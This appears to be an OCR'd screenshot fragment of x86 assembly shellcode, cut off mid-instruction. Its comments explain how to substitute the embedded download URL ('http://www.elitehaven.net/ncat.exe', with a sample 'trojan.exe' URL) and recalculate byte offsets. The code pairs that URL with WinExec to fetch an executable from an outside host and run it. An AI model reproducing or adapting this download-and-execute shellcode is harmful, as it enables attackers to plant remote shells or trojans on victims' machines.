
# db 'WinExec',0ffh

# db 
'http://www.elitehaven.net/ncat.exe',0ffh

# ; When altering, you MUST be sure

# ; to also alter the offsets in the 
0ffh to null

# ; byte search!

# ; for example:

# ;   db 
'http://www.site.com/someguy/trojan.exe',0ffh
# ; count the length of the url, and 
add one for the 0ffh byte.

# ; The above url is 38 bytes long, 
plus one for our null, is 39 bytes.

# ; find the code saying (at the start 
of the shellcode):

# ;   push edi		; 
'http://www.elitehaven.net/ncat.exe'

# ;   lea edi, [edi+35]

# ; and make it:

# ;   push edi		; 